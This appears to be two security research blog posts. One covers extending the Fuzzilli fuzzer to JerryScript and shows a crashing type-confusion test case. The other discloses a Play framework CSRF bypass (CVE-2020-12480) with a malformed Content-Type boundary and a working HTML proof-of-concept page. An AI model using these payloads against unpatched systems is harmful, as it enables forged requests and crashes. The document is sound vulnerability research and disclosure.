
Fuzzing with coverage is mandatory when targeting popular software as a pure blackbox approach only scratches the attack surface. Coverage could be easily obtained when the binary is compiled with a specific Clang (compiler frontend, part of the LLVM infrastructure) flag. Part of the output could be seen in the picture below. In my case, it was only useful for the manual code review and grammar adjustment, as there was no convenient way how to implement the mutator on the JavaScript source code.
As an alternative approach, I started to play with Fuzzilli, which I think is incredible and still a very underrated fuzzer, implemented by Samuel Groß (aka Saelo). Fuzzilli uses an intermediate representation (IR) language called FuzzIL, which is perfectly suitable for mutating. Moreover, any program in FuzzIL could always be converted (lifted) to a valid JavaScript code.
At that time, the supported targets were V8, SpiderMonkey, and JavaScriptCore. As these engines continuously undergo widespread fuzzing, I instead decided to implement support for a different JavaScript Engine. I was also interested in the communication protocol between the fuzzer and the engine, so I considered expanding this fuzzer to be an excellent exercise.
I decided to add support for JerryScript. In the past years, numerous security issues have been discovered on this target by Fuzzinator, which uses the ANTLR v4 testcase generator Grammarinator. Those bugs were investigated and fixed, so I wanted to see if Fuzzilli could find something new.
The best available high-level documentation about Fuzzilli is Samuel’s Masters Thesis, where it was introduced, and I strongly recommend reading it as this article summarizes some of the novel ideas.
Many modern fuzzer architectures use Forkserver. The idea behind it is to run the program until the initialization is complete, but before it processes any input. Right after that, the input from the fuzzer is read and passed to a newly forked child. The overhead is low since the initialization possibly only occurs once, or when a restart is needed (e.g. in the case of continuous memory leaks).
Fuzzilli uses the REPRL approach, which saves the overhead caused by fork() and the measured execution per sample could be ~7 times faster. The JSE engine is modified to read the input from the fuzzer, and after it executes the sample, it obtains the coverage. The crucial part is to reset the state, which is normally (obviously) not done, as the engine uses the context of the already defined variables. In contrast with the Forkserver, we need a rudimentary knowledge of the engine. It is useful to know how the engine’s string representation is internally implemented to feed the input or add additional commands.
LLVM gives a convenient way to obtain the edge coverage. Providing the -fsanitize-coverage=trace-pc-guard compiler flag to Clang, we can receive a pointer to the start and end of the regions, which are initialized by the guard number, as can be read in the llvm documentation:
extern "C" void __sanitizer_cov_trace_pc_guard_init(uint32_t *start,
                                                    uint32_t *stop) {
  static uint64_t N;  // Counter for the guards.
  if (start == stop || *start) return;  // Initialize only once.
  printf("INIT: %p %p\n", start, stop);
  for (uint32_t *x = start; x < stop; x++)
    *x = ++N;  // Guards should start from 1.
}
The guard regions are included in the JSE target. This means that the JavaScript engine must be modified to accommodate these changes. Whenever a branch is executed, the __sanitizer_cov_trace_pc_guard callback is called. Fuzzilli uses a POSIX shared memory object (shmem) to avoid the overhead when passing the data to the parent process. Shmem represents a bitmap, where the visited edge is set and, after each JavaScript input pass, the edge guards are reinitialized.
We are not going to repeat the program generation algorithms, as they are closely described in the thesis. The surprising fact is that all the programs stem from this simple JavaScript by cleverly applying multiple mutators:
Object()
To add a new target, several modifications for Fuzzilli should be implemented. From a high level, the REPRL pseudocode is described here.
As we already mentioned, the JavaScript engine must be modified to conform to Fuzzilli’s protocol. To keep the same code standards and logic, we recommend adding a custom command line parameter to the engine. If we decide to run the interpreter without it, it will run normally. Otherwise, it uses the hardcoded descriptor numbers to make the parent knows that the interpreter is ready to process our input.
Fuzzilli internally uses a custom command, by default called fuzzilli, which the interpreter should also implement. The first parameter represents the operator - it could be FUZZILLI_CRASH or FUZZILLI_PRINT. The former is used to check if we can intercept the segmentation faults, while the latter (optional) is used to print the output passed as an argument. By design, the fuzzer prevents execution when some checks fail, e.g., the operation FUZZILLI_CRASH is not implemented.
The code is very similar between different targets, as you can see in the patch for JerryScript that we submitted.
For a basic setup, one needs to write a short profile file stored in Sources/FuzzilliCli/Profiles/. Here we can specify additional builtins specific to the engine, arguments, or thanks to the recent contribution from WilliamParks also the ECMAScriptVersion.
By integrating Fuzzilli with JerryScript, Doyensec was able to identify multiple bugs reported over the course of four weeks through GitHub. All of these issues were fixed.
All issues were also added to the Fuzzilli Bug Showcase:

Fuzzilli is by design efficient against targets with JIT compilers. It can abuse the non-linear execution flow by generating nested callbacks, Prototypes or Proxy objects, where the state of a different object could be modified. Samples produced by Fuzzilli are specifically generated to incorporate these properties, as required for the discovery of type confusion bugs.
This behavior could be easily seen in the Issue #3836. As in most cases, the proof of concept generated by Fuzzilli is very simple:
function main() {
var v3 = new Float64Array(6);
var v4 = v3.buffer;
v4.constructor = Uint8Array;
var v5 = new Float64Array(v3);
}
main();
This could be rewritten without changing the semantics to an even simpler code:
var v1 = new Float64Array(6);
v1.buffer.constructor = Uint8Array;
new Float64Array(v1);
The root cause of this issue is described in the fix.
In JavaScript when a typed array like Float64Array is created, a raw binary data buffer could be accessed via the buffer property, represented by the ArrayBuffer type. However, the type was later altered to typed array view Uint8Array. During the initialization, the engine was expecting an ArrayBuffer instead of the typed array. When calling the ecma_arraybuffer_get_buffer function, the typed array pointer was cast to ArrayBuffer. Note that this is possible since the production build’s asserts are removed. This caused the type confusion bug on line 196.
Consequently, the destination buffer dst_buf_p contained an incorrect pointer, as we can see the memory corruption from the triage via gdb:
Program received signal SIGSEGV, Segmentation fault.
ecma_typedarray_create_object_with_typedarray (typedarray_id=ECMA_FLOAT64_ARRAY, element_size_shift=<optimized out>, proto_p=<optimized out>, typedarray_p=0x5555556bd408 <jerry_global_heap+480>)
    at /home/jerryscript/jerry-core/ecma/operations/ecma-typedarray-object.c:655
655	    memcpy (dst_buf_p, src_buf_p, array_length << element_size_shift);
(gdb) x/i $rip
=> 0x55555557654e <ecma_op_create_typedarray+346>:	rep movsb %ds:(%rsi),%es:(%rdi)
(gdb) i r rdi
rdi            0x3004100020008     844704103137288
Some of the issues, including the one mentioned above, could be probably escalated from Denial of Service to Code Execution. Because of the time constraints and little added value, we have not tried to implement a working exploit.
I want to thank Saelo for including my JerryScript patch into Fuzzilli. And many thanks to Doyensec for the funded 25% research time, which made this project possible.
This blog post illustrates a vulnerability affecting the Play framework that we discovered during a client engagement. This issue allows a complete Cross-Site Request Forgery (CSRF) protection bypass under specific configurations.
By their own words, the Play Framework is a high velocity web framework for java and scala. It is built on Akka which is a toolkit for building highly concurrent, distributed, and resilient message-driven applications for Java and Scala.
Play is a widely used framework and is deployed on web platforms for both large and small organizations, such as Verizon, Walmart, The Guardian, LinkedIn, Samsung and many others.
In older versions of the framework, CSRF protection were provided by an insecure baseline mechanism - even when CSRF tokens were not present in the HTTP requests.
This mechanism was based on the basic differences between Simple Requests and Preflighted Requests. Let’s explore the details of that.
A Simple Request has a strict ruleset. Whenever these rules are followed, the user agent (e.g. a browser) won’t issue an OPTIONS request even if this is through XMLHttpRequest. All rules and details can be seen in this Mozilla’s Developer Page, although we are primarily interested in the Content-Type ruleset.
The Content-Type header for simple requests can contain one of three values:
application/x-www-form-urlencodedmultipart/form-datatext/plainIf you specify a different Content-Type, such as application/json, then the browser will send a OPTIONS request to verify that the web server allows such a request.
Now that we understand the differences between preflighted and simple requests, we can continue onwards to understand how Play used to protect against CSRF attacks.
In older versions of the framework (until version 2.5, included),
a black-list approach on receiving Content-Type headers was used as a CSRF prevention mechanism.
In the 2.8.x migration guide, we can see how users could restore Play’s old default behavior if required by legacy systems or other dependencies:
application.conf
play.filters.csrf {
  header {
    bypassHeaders {
      X-Requested-With = "*"
      Csrf-Token = "nocheck"
    }
    protectHeaders = null
  }
  bypassCorsTrustedOrigins = false
  method {
    whiteList = []
    blackList = ["POST"]
  }
  contentType.blackList = ["application/x-www-form-urlencoded", "multipart/form-data", "text/plain"]
}
In the snippet above we can see the core of the old protection. The contentType.blackList setting contains three values, which are identical to the content type of “simple requests”. This has been considered as a valid (although not ideal) protection since the following scenarios are prevented:
<form> element which posts to victim.com
POST to victim.com with application/json
application/json is not a “simple request”, an OPTIONS will be sent and (assuming a proper configuration) CORS will block the requestapplication/json
Hence, you now have CSRF protection. Or do you?
Armed with this knowledge, the first thing that comes to mind is that we need to make the browser issue a request that does not trigger a preflight and that does not match any values in the contentType.blackList setting.
The first thing we did was map out requests that we could modify without sending an OPTIONS preflight. This came down to a single request: Content-Type: multipart/form-data
This appeared immediately interesting thanks to the boundary value: Content-Type: multipart/form-data; boundary=something
The description can be found here:
For multipart entities the boundary directive is required, which consists of 1 to 70 characters from a set of characters known to be very robust through email gateways, and not ending with white space. It is used to encapsulate the boundaries of the multiple parts of the message. Often, the header boundary is prepended with two dashes and the final boundary has two dashes appended at the end.
So, we have a field that can actually be modified with plenty of different characters and it is all attacker-controlled.
Now we need to dig deep into the parsing of these headers. In order to do that, we need to take a look at Akka HTTP which is what the Play framework is based on.
Looking at HttpHeaderParser.scala, we can see that these headers are always parsed:
private val alwaysParsedHeaders = Set[String](
    "connection",
    "content-encoding",
    "content-length",
    "content-type",
    "expect",
    "host",
    "sec-websocket-key",
    "sec-websocket-protocol",
    "sec-websocket-version",
    "transfer-encoding",
    "upgrade"
)
And the parsing rules can be seen in HeaderParser.scala which follows RFC 7230 Hypertext Transfer Protocol (HTTP/1.1): Message Syntax and Routing, June 2014.
def `header-field-value`: Rule1[String] = rule {
FWS ~ clearSB() ~ `field-value` ~ FWS ~ EOI ~ push(sb.toString)
}
def `field-value` = {
var fwsStart = cursor rule {
zeroOrMore(`field-value-chunk`).separatedBy { // zeroOrMore because we need to also accept empty values
run { fwsStart = cursor } ~ FWS ~ &(`field-value-char`) ~ run { if (cursor > fwsStart) sb.append(' ') }
} }
}
def `field-value-chunk` = rule { oneOrMore(`field-value-char` ~ appendSB()) } def `field-value-char` = rule { VCHAR | `obs-text` }
def FWS = rule { zeroOrMore(WSP) ~ zeroOrMore(`obs-fold`) } def `obs-fold` = rule { CRLF ~ oneOrMore(WSP) }
If these parsing rules are not obeyed, the value will be set to None. Perfect! That is exactly what we need for bypassing the CSRF protection - a “simple request” that will then be set to None thus bypassing the blacklist.
How do we actually forge a request that is allowed by the browser, but it is considered invalid by the Akka HTTP parsing code?
We decided to let fuzzing answer that, and quickly discovered that the following transformation worked: Content-Type: multipart/form-data; boundary=—some;randomboundaryvalue
An extra semicolon inside the boundary value would do the trick and mark the request as illegal:
POST /count HTTP/1.1
Host: play.local:9000
...
Content-Type: multipart/form-data;boundary=------;---------------------139501139415121
Content-Length: 0
Response
Response:
HTTP/1.1 200 OK
...
Content-Type: text/plain; charset=UTF-8 Content-Length: 1
5
This is also confirmed by looking at the logs of the server in development mode:
a.a.ActorSystemImpl - Illegal header: Illegal 'content-type' header: Invalid input 'EOI', exptected tchar, OWS or ws (line 1, column 74): multipart/form-data;boundary=------;---------------------139501139415121
And by instrumenting the Play framework code to print the value of the Content-Type:
Content-Type: None
Finally, we built the following proof-of-concept and notified our client (along with the Play framework maintainers):
<html>
    <body>
        <h1>Play Framework CSRF bypass</h1>
        <button type="button" onclick="poc()">PWN</button> <p id="demo"></p>
        <script>
        function poc() {
            var xhttp = new XMLHttpRequest(); xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    document.getElementById("demo").innerHTML = this.responseText;
                }
            };
            xhttp.open("POST", "http://play.local:9000/count", true);
            xhttp.setRequestHeader(
                "Content-type",
                "multipart/form-data; boundary=------;---------------------139501139415121"
            );
            xhttp.withCredentials = true;
            xhttp.send("");
        }
        </script>
    </body>
</html>
This vulnerability was discovered by Kevin Joensen and reported to the Play framework via security@playframework.com on April 24, 2020. This issue was fixed on Play 2.8.2 and 2.7.5. CVE-2020-12480 and all details have been published by the vendor on August 10, 2020. Thanks to James Roper of Lightbend for the assistance.